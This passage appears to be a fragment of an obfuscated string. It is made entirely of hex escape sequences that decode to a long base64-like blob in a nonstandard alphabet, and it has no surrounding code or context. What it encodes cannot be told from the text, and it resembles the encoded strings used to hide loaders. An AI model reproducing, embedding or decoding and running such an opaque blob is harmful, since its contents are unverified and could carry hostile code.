x71\x4b\x6e\x6a\x73\x77\x44\x4e\x75\x66\x6e\x62\x6c\x32\x7a\x55\x44\x32\x4c\x71\x76\x75\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x71\x71\x30\x65\x31\x75\x77\x4c\x64\x73\x75\x4c\x51\x42\x63\x54\x4d\x71\x30\x4b\x34\x75\x77\x4c\x64\x73\x75\x4c\x65\x41\x32\x44\x71\x6d\x5a\x72\x4e\x75\x66\x76\x6a\x7a\x32\x4c\x69\x45\x64\x48\x6a\x41\x4a\x62\x4e\x71\x33\x4c\x62\x73\x31\x66\x73\x71\x4e\x50\x48\x41\x75\x4c\x69\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x76\x6a\x71\x77\x6e\x4e\x74\x31\x72\x4a\x72\x65\x66\x64\x71\x75\x48\x6a\x72\x75\x6a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x68\x48\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x44\x32\x44\x63\x45\x77\x54\x65\x71\x30\x4c\x76\x41\x76\x66\x65\x79\x30\x72\x64\x71\x30\x65\x35\x73\x75\x66\x5a\x7a\x30\x6e\x52\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x31\x6e\x52\x72\x65\x66\x6a\x76\x77\x48\x71\x75\x30\x65\x34\x73\x75\x66\x52\x43\x65\x66\x33\x41\x75\x7a\x6a\x76\x68\x44\x4e\x71\x33\x4c\x62\x73\x31\x66\x75\x71\x4e\x50\x48\x41\x75\x4c\x6c\x73\x31\x66\x6e\x71\x75\x4c\x75\x6f\x67\x44\x64\x41\x77\x54\x65\x71\x30\x6e\x67\x72\x65\x4c\x62\x79\x32\x44\x70\x75\x30\x6a\x63\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x48\x6a\x72\x68\x6e\x4e\x75\x75\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x64\x41\x75\x65\x57\x73\x75\x66\x52\x43\x65\x66\x33\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x56\x7a\x30\x35\x74\x71\x75\x50\x6c\x75\x75\x31\x6a\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x50\x6a\x72\x67\x39\x4e\x75\x64\x6e\x33\x6d\x30\x66\x33\x71\x77\x44\x64\x75\x30\x65\x59\x73\x75\x76\x6f\x6f\x65\x35\x33\x74\x75\x4c\x62\x42\x4a\x72\x4e\x71\x4d\x4c\x52\x72\x65\x66\x64\x72\x4b\x48\x6a\x71\x76\x4c\x57\x71\x78\x44\x4e\x41\x65\x39\x74\x71\x75\x44\x6a\x72\x66\x66\x4e\x75\x66\x48\x33\x41\x76\x66\x75\x79\x30\x72\x62\x71\x30\x66\x68\x73\x75\x72\x76\x7a\x31\x62\x69\x44\x32\x4c\x6f\x76\x67\x6e\x65\x71\x30\x6e\x62\x72\x76\x66\x72\x72\x4e\x66\x6a\x7a\x31\x66\x4e\x72\x4a\x61\x34\x74\x4b\x6a\x64\x71\x74\x72\x72\x7a\x30\x44\x6a\x73\x77\x50\x72\x7a\x30\x35\x64\x71\x74\x72\x72\x7a\x30\x44\x65\x73\x77\x50\x34\x6f\x67\x7a\x50\x71\x74\x72\x72\x41\x75\x6e\x68\x7a\x4b\x6e\x66\x6e\x30\x4c\x65\x7a\x32\x44\x70\x45\x75\x65\x34\x7a\x4b\x6e\x62\x6b\x31\x7a\x52\x72\x77\x7a\x4b\x72\x75\x76\x4d\x7a\x66\x6e\x62\x6e\x31\x66\x56\x71\x30\x66\x4e\x73\x75\x66\x72\x7a\x4b\x6e\x62\x6b\x30\x4c\x65\x75\x4a\x4c\x77\x72\x33\x66\x5a\x7a\x4b\x6e\x66\x6e\x65\x4c\x65\x76\x77\x44\x70\x77\x76\x76\x4f\x74\x4c\x6e\x62\x6d\x4b\x4c\x75\x75\x77\x44\x6e\x41\x75\x75\x33\x73\x75\x76\x4a\x74\x65\x4c\x66\x72\x30\x7a\x6a\x41\x4d\x66\x55\x73\x76\x66\x7a\x7a\x30\x31\x35\x72\x78\x4c\x6a\x72\x66\x4c\x50\x74\x74\x62\x6a\x7a\x32\x4c\x6c\x79\x32\x48\x63\x44\x33\x44\x62\x71\x75\x66\x5a\x71\x75\x6a\x74\x71\x78\x4c\x6a\x76\x67\x6e\x4e\x74\x4d\x4c\x66\x6e\x66\x66\x72\x71\x77\x48\x63\x71\x30\x65\x32\x73\x76\x72\x6a\x72\x66\x66\x64\x71\x75\x58\x6a\x71\x76\x4c\x4e\x72\x77\x35\x66\x41\x75\x6e\x76\x72\x76\x66\x4a\x6d\x4d\x39\x50\x71\x32\x4c\x52\x72\x65\x66\x64\x72\x74\x6a\x6a\x71\x77\x39\x57\x71\x78\x44\x4e\x41\x65\x39\x50\x71\x75\x54\x6a\x71\x75\x54\x30\x73\x75\x66\x70\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x4b\x56\x73\x75\x66\x5a\x7a\x30\x6e\x76\x72\x78\x44\x4a\x6d\x4d\x39\x50\x71\x77\x4c\x52\x72\x65\x66\x69\x44\x5a\x6e\x62\x44\x30\x66\x4e\x71\x32\x4c\x62\x6d\x65\x4c\x62\x73\x78\x62\x62\x44\x32\x47\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x73\x77\x44\x64\x45\x75\x66\x6b\x75\x76\x6e\x63\x45\x4d\x66\x50\x73\x75\x72\x6c\x75\x75\x31\x62\x73\x75\x72\x6f\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x75\x4c\x4e\x74\x4c\x6e\x62\x72\x65\x54\x72\x74\x75\x4c\x4d\x72\x67\x6e\x65\x71\x30\x6e\x62\x72\x65\x4c\x65\x73\x77\x44\x6f\x42\x4e\x43\x5a\x71\x78\x44\x62\x7a\x30\x66\x35\x71\x74\x7a\x6a\x72\x68\x71\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x41\x32\x44\x64\x6d\x4d\x39\x50\x71\x31\x6d\x57\x71\x75\x71\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x32\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4c\x62\x73\x4b\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x65\x66\x50\x71\x74\x66\x57\x45\x75\x66\x6b\x74\x66\x66\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x50\x6d\x75\x75\x66\x6a\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x4b\x58\x72\x71\x75\x6e\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6b\x74\x66\x66\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x39\x30\x73\x77\x4f\x30\x7a\x30\x35\x76\x73\x77\x44\x50\x73\x32\x6e\x4e\x71\x31\x6d\x57\x71\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x48\x6f\x41\x75\x66\x6b\x73\x75\x66\x68\x44\x65\x4c\x62\x76\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x6b\x71\x4b\x4c\x62\x73\x33\x72\x6a\x41\x4d\x54\x4e\x71\x31\x6d\x57\x71\x75\x72\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x31\x4e\x71\x4a\x6e\x6e\x41\x75\x65\x32\x6d\x67\x4c\x71\x72\x75\x4c\x4e\x41\x67\x39\x72\x41\x75\x39\x56\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x4b\x4c\x65\x44\x75\x7a\x6f\x44\x30\x31\x6a\x73\x75\x66\x5a\x7a\x30\x66\x50\x71\x76\x6e\x4a\x75\x30\x4c\x69\x79\x77\x4c\x6a\x71\x4b\x54\x72\x74\x75\x66\x6a\x72\x67\x6e\x4e\x74\x30\x76\x6a\x7a\x32\x48\x56\x76\x30\x7a\x6a\x76\x67\x6e\x4e\x71\x76\x6e\x62\x6d\x30\x35\x33\x74\x75\x66\x6a\x72\x67\x39\x4e\x74\x4d\x4c\x62\x71\x30\x4c\x65\x41\x77\x35\x72\x75\x75\x79\x57\x79\x77\x54\x68\x71\x4d\x44\x6a\x71\x30\x66\x4c\x73\x65\x54\x30\x73\x77\x50\x50\x71\x75\x4c\x51\x6d\x75\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x65\x4c\x65\x6e\x67\x44\x70\x71\x30\x65\x35\x7a\x4d\x34\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x41\x30\x34\x34\x73\x77\x4f\x32\x6e\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x62\x63\x72\x67\x39\x6b\x6f\x75\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x66\x71\x32\x4c\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x65\x6e\x56\x74\x65\x76\x50\x74\x30\x76\x6a\x71\x4d\x4c\x64\x73\x74\x4c\x6a\x72\x64\x62\x4e\x74\x30\x76\x6a\x71\x4d\x44\x35\x73\x4b\x76\x4d\x73\x64\x72\x4e\x74\x30\x76\x6a\x7a\x32\x48\x55\x44\x32\x48\x72\x71\x30\x65\x31\x73\x75\x72\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x54\x6b\x6b\x30\x4c\x52\x76\x4b\x6e\x6a\x73\x77\x44\x4e\x75\x65\x6e\x63\x71\x32\x7a\x55\x44\x32\x4c\x72\x41\x30\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x70\x75\x30\x65\x5a\x75\x77\x4c\x64\x73\x75\x4c\x51\x7a\x63\x54\x4d\x71\x30\x4b\x31\x75\x77\x4c\x64\x73\x75\x4c\x65\x79\x32\x44\x71\x73\x64\x72\x4e\x75\x77\x54\x6a\x7a\x32\x4c\x69\x45\x64\x48\x6a\x41\x4e\x44\x4e\x71\x33\x4c\x62\x73\x66\x66\x73\x71\x4e\x50\x48\x41\x75\x4c\x67\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x6e\x6a\x71\x76\x76\x4e\x74\x4e\x50\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x76\x7a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x67\x58\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x41\x32\x44\x63\x75\x32\x54\x65\x71\x30\x4c\x76\x41\x76\x66\x51\x79\x30\x72\x64\x71\x30\x65\x34\x73\x75\x66\x5a\x7a\x30\x69\x57\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x4d\x4c\x52\x72\x65\x66\x6a\x76\x77\x48\x71\x71\x30\x65\x31\x73\x75\x66\x7a\x43\x65\x66\x33\x41\x75\x7a\x6a\x76\x67\x54\x4e\x71\x4c\x6e\x62\x6c\x30\x4c\x62\x43\x32\x44\x63\x6d\x65\x76\x33\x79\x5a\x6a\x56\x41\x75\x6a\x35\x41\x30\x72\x62\x73\x68\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x74\x71\x74\x62\x6a\x71\x77\x6e\x57\x71\x78\x44\x4f\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x77\x6e\x4e\x74\x78\x4c\x62\x72\x30\x54\x72\x74\x75\x66\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x73\x65\x4c\x65\x76\x77\x44\x63\x41\x77\x54\x65\x71\x30\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x63\x41\x75\x66\x35\x73\x75\x72\x4b\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x76\x4c\x4e\x74\x33\x4c\x63\x71\x32\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x36\x73\x75\x72\x34\x6f\x65\x4c\x51\x73\x77\x44\x62\x75\x32\x54\x65\x71\x75\x4c\x76\x41\x65\x35\x64\x71\x74\x66\x6a\x72\x67\x57\x34\x73\x77\x50\x6e\x7a\x30\x66\x74\x41\x30\x72\x64\x73\x76\x76\x4f\x74\x4c\x6e\x62\x71\x4b\x4c\x65\x73\x74\x6e\x62\x44\x30\x66\x4e\x71\x76\x6e\x62\x45\x4b\x35\x33\x74\x75\x4c\x6a\x71\x78\x6e\x4e\x72\x77\x4c\x62\x6d\x68\x62\x35\x73\x75\x48\x4a\x75\x30\x4c\x63\x75\x76\x6a\x63\x45\x4d\x66\x50\x73\x75\x7a\x6c\x75\x75\x31\x62\x73\x76\x72\x6a\x7a\x30\x6a\x74\x41\x30\x72\x64\x71\x30\x76\x36\x73\x75\x66\x76\x7a\x31\x66\x74\x71\x75\x58\x6a\x71\x75\x7a\x63\x74\x75\x48\x6f\x43\x75\x4c\x4e\x77\x78\x62\x62\x44\x30\x69\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x76\x77\x44\x70\x45\x75\x66\x68\x73\x31\x66\x6e\x73\x77\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x68\x73\x75\x72\x72\x7a\x30\x6e\x35\x71\x75\x6a\x72\x75\x30\x6a\x36\x79\x77\x4c\x6a\x72\x4b\x54\x72\x74\x75\x66\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x30\x4c\x65\x76\x77\x44\x63\x75\x32\x54\x65\x71\x30\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x63\x75\x30\x66\x35\x73\x75\x72\x57\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x76\x76\x4e\x74\x78\x4c\x62\x6d\x4d\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x63\x73\x75\x66\x30\x43\x75\x4c\x4e\x77\x78\x72\x62\x71\x74\x4c\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x43\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x77\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x79\x32\x44\x63\x41\x74\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6a\x75\x75\x76\x4e\x74\x4d\x66\x4a\x7a\x30\x6a\x50\x6d\x65\x66\x65\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4b\x57\x71\x75\x6e\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x74\x62\x62\x71\x77\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x50\x6d\x65\x66\x63\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4e\x6a\x74\x73\x74\x6e\x6a\x72\x66\x7a\x64\x73\x75\x4c\x50\x42\x4b\x4c\x62\x77\x78\x72\x62\x71\x78\x48\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x44\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x78\x72\x62\x71\x76\x50\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6d\x32\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x76\x72\x6a\x7a\x30\x6a\x50\x71\x75\x6a\x59\x75\x30\x4b\x34\x73\x75\x72\x73\x71\x30\x4c\x6a\x41\x77\x35\x6a\x71\x76\x4c\x30\x71\x75\x65\x31\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x78\x72\x62\x71\x77\x58\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x73\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x4c\x67\x43\x4c\x6e\x6a\x6c\x31\x66\x50\x71\x30\x44\x4f\x71\x30\x4c\x36\x73\x75\x72\x58\x72\x4b\x35\x33\x74\x75\x66\x6a\x71\x76\x4c\x4e\x74\x77\x4c\x62\x6d\x4d\x48\x75\x79\x30\x72\x64\x71\x30\x66\x6d\x73\x75\x66\x66\x7a\x30\x76\x55\x72\x77\x4c\x64\x42\x77\x39\x50\x71\x4d\x4c\x52\x72\x65\x66\x64\x71\x4b\x72\x6a\x72\x67\x44\x4e\x75\x75\x6e\x63\x72\x77\x7a\x64\x71\x73\x54\x77\x41\x30\x76\x4d\x7a\x65\x76\x66\x7a\x4d\x72\x74\x71\x4b\x66\x72\x42\x30\x6e\x62\x7a\x30\x4c\x62\x75\x77\x7a\x64\x71\x73\x54\x6a\x72\x64\x65\x35\x76\x4b\x44\x58\x43\x32\x7a\x64\x73\x74\x72\x72\x41\x75\x6e\x68\x41\x66\x4c\x76\x41\x65\x39\x74\x71\x75\x44\x6a\x72\x67\x53\x5a\x71\x78\x44\x62\x7a\x30\x31\x35\x71\x78\x4c\x6a\x71\x75\x76\x4e\x74\x30\x54\x4b\x71\x4b\x66\x79\x75\x4e\x66\x72\x77\x75\x44\x62\x7a\x30\x4c\x63\x6e\x67\x6e\x58\x6d\x67\x4c\x70\x73\x75\x66\x50\x75\x67\x54\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x4e\x74\x4e\x4c\x62\x6e\x65\x4c\x65\x6e\x73\x54\x4d\x76\x75\x4c\x4e\x41\x67\x39\x72\x41\x75\x34\x5a\x44\x32\x4c\x71\x43\x4e\x62\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x34\x72\x75\x39\x4e\x42\x4a\x62\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x75\x54\x6b\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x31\x6c\x7a\x33\x6e\x74\x72\x74\x72\x6a\x72\x68\x44\x4e\x74\x31\x76\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x50\x75\x66\x47\x30\x41\x76\x66\x66\x73\x77\x44\x50\x71\x30\x65\x35\x73\x75\x71\x35\x6b\x32\x7a\x64\x73\x74\x4c\x72\x44\x49\x38\x56\x6c\x59\x38\x34\x75\x67\x44\x35\x71\x74\x48\x6a\x72\x67\x58\x64\x73\x75\x4c\x4e\x41\x75\x39\x79\x6e\x74\x48\x6a\x41\x4e\x48\x64\x73\x75\x4c\x4e\x7a\x30\x39\x74\x71\x73\x39\x4d\x41\x75\x65\x35\x75\x77\x4c\x64\x73\x77\x7a\x69\x44\x32\x4c\x71\x75\x30\x66\x6d\x73\x75\x66\x57\x71\x4b\x76\x69\x74\x4e\x66\x6a\x7a\x32\x6e\x57\x71\x78\x44\x64\x72\x4b\x4c\x75\x41\x32\x44\x63\x45\x75\x65\x31\x74\x4e\x44\x6e\x71\x75\x4c\x62\x79\x32\x44\x72\x72\x75\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x71\x72\x75\x4c\x4e\x41\x67\x39\x72\x41\x76\x62\x64\x71\x75\x48\x6c\x75\x75\x31\x6a\x41\x66\x6e\x6b\x71\x75\x35\x33\x74\x75\x4c\x6a\x72\x64\x62\x4e\x71\x33\x4c\x62\x73\x31\x66\x74\x71\x4e\x50\x48\x41\x75\x4c\x6b\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x4c\x6a\x72\x68\x44\x4e\x71\x31\x6e\x52\x72\x65\x6e\x6a\x76\x77\x48\x71\x71\x30\x66\x69\x73\x75\x76\x66\x7a\x30\x6e\x35\x71\x75\x54\x72\x76\x65\x6a\x36\x79\x77\x4c\x6a\x73\x30\x54\x72\x74\x75\x66\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x73\x65\x4c\x65\x43\x32\x44\x64\x41\x77\x54\x65\x71\x30\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x64\x41\x75\x65\x57\x73\x75\x66\x52\x43\x65\x66\x33\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x56\x7a\x30\x35\x74\x71\x75\x50\x6c\x75\x75\x31\x6a\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x50\x6a\x72\x67\x54\x4e\x74\x32\x35\x33\x6d\x30\x66\x33\x71\x77\x44\x64\x75\x30\x65\x59\x73\x75\x76\x63\x6f\x65\x35\x33\x74\x75\x4c\x62\x42\x4a\x72\x4e\x71\x4d\x4c\x52\x72\x65\x66\x64\x72\x4b\x4c\x6a\x71\x76\x4c\x57\x71\x78\x44\x4e\x41\x65\x39\x74\x71\x75\x44\x6a\x72\x66\x66\x4e\x75\x66\x48\x33\x41\x76\x66\x75\x79\x30\x72\x62\x71\x30\x66\x68\x73\x75\x72\x76\x7a\x31\x62\x69\x44\x32\x4c\x6f\x76\x67\x6e\x65\x71\x30\x6e\x62\x72\x76\x66\x72\x72\x4e\x66\x6a\x7a\x31\x66\x4e\x72\x4a\x61\x34\x74\x4b\x6a\x64\x71\x74\x72\x72\x7a\x30\x44\x6a\x73\x77\x50\x72\x7a\x30\x35\x64\x71\x74\x72\x72\x7a\x30\x44\x65\x73\x77\x50\x34\x6f\x67\x7a\x50\x71\x74\x72\x72\x41\x75\x6e\x68\x7a\x4b\x6e\x66\x6e\x30\x4c\x65\x7a\x32\x44\x70\x45\x75\x65\x34\x7a\x4b\x6e\x62\x6b\x31\x7a\x52\x72\x77\x7a\x4b\x72\x75\x76\x4d\x7a\x66\x6e\x62\x6e\x31\x66\x56\x71\x30\x66\x4e\x73\x75\x66\x72\x7a\x4b\x6e\x62\x6b\x30\x4c\x65\x75\x4a\x4c\x77\x72\x33\x66\x5a\x7a\x4b\x6e\x66\x6e\x65\x4c\x65\x76\x77\x44\x70\x77\x76\x76\x4f\x74\x4c\x6e\x62\x6d\x4b\x4c\x75\x75\x77\x44\x6e\x41\x75\x75\x33\x73\x75\x76\x4e\x74\x65\x4c\x66\x72\x30\x7a\x6a\x41\x4d\x66\x55\x73\x76\x66\x7a\x7a\x30\x31\x35\x72\x78\x4c\x6a\x72\x66\x4c\x50\x74\x74\x62\x6a\x7a\x32\x4c\x6c\x79\x32\x48\x63\x44\x33\x44\x62\x71\x75\x66\x5a\x71\x75\x6e\x33\x71\x75\x58\x72\x75\x75\x66\x4f\x71\x4b\x66\x6f\x71\x75\x66\x52\x71\x77\x44\x64\x45\x75\x66\x68\x73\x75\x6a\x6b\x45\x65\x4c\x4e\x41\x68\x66\x6a\x7a\x32\x39\x30\x71\x75\x65\x35\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x33\x72\x62\x71\x78\x62\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x56\x44\x65\x66\x62\x76\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x4e\x71\x32\x4b\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x73\x76\x6a\x66\x7a\x30\x6e\x50\x6d\x65\x66\x65\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x4b\x57\x71\x75\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x74\x62\x62\x71\x74\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x50\x6d\x65\x66\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6e\x7a\x30\x69\x5a\x74\x77\x48\x67\x71\x30\x66\x6c\x74\x66\x66\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x6d\x75\x75\x66\x6a\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x30\x58\x72\x71\x75\x6e\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x74\x66\x66\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x45\x75\x66\x6b\x79\x5a\x79\x57\x7a\x30\x35\x76\x73\x77\x44\x50\x73\x32\x6e\x4e\x71\x32\x4b\x57\x71\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x74\x62\x62\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x50\x6d\x65\x66\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x4b\x57\x71\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x48\x71\x71\x30\x66\x6d\x73\x75\x66\x4f\x71\x4b\x76\x69\x74\x4e\x66\x6a\x7a\x32\x6e\x57\x71\x78\x44\x62\x41\x65\x31\x50\x71\x75\x48\x6c\x75\x75\x31\x6a\x73\x76\x72\x7a\x7a\x30\x6e\x35\x71\x75\x4c\x72\x75\x30\x6a\x36\x79\x77\x4c\x6a\x73\x4b\x54\x72\x74\x75\x66\x6a\x76\x67\x6e\x4e\x71\x31\x6e\x52\x72\x65\x6e\x64\x72\x74\x76\x6a\x71\x78\x6e\x4e\x71\x30\x76\x66\x44\x32\x6d\x59\x42\x32\x4c\x64\x71\x32\x54\x65\x71\x75\x6e\x66\x6e\x4b\x4c\x62\x7a\x33\x62\x62\x44\x32\x44\x4f\x75\x76\x6e\x62\x73\x65\x4c\x6